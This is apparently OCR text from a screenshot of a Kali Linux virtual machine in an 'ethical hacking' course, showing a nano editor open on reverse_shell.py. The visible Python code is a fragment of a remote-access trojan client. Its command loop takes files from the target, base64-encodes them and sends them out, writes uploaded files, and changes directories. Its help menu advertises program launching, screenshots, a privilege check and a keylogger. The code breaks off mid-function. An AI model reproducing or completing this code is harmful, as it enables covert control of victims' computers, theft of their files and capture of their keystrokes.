 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:52 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
shell()
except:
connection()
def shell():
while True:
command = reliable_recv()
if command == 'q':
continue
elif command == "help":
help_options = ''' download path --> Download A file From Target PC
upload path --> Upload a File To Target PC
get url --> Download A File To Target PC From Any Website
start path --> Start a Program on Target PC
screenshot --> Take A Screenshot Of Targets Monitor
check --> Check For The Administrator Privileges
keylog_start --> Start The Keylogger
keylog_dump --> Dump The Keystrokes From Keylogger
q --> Exit The Reverse Shell '''
reliable_send(help_options)
elif command[:2] == "cd" and len(command) > 1:
try:
os.chdir(command[3:])
except:
continue
elif command[:8] == "download":
with open(command[9:], "rb") as file:
reliable_send(base64.b64encode(file.read()))
elif command[:6] == "upload":
with open(command[7:], "wb") as fin:
file_data = reliable_recv()
fin.write(base64.b64decode(file_data))
elif command[:3] == "get":
try:
download(command[4:])
File Name to Write: reverse_shell.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
Right Ctrl
B 99+ SRP 10:52 AM
4/22/2019 17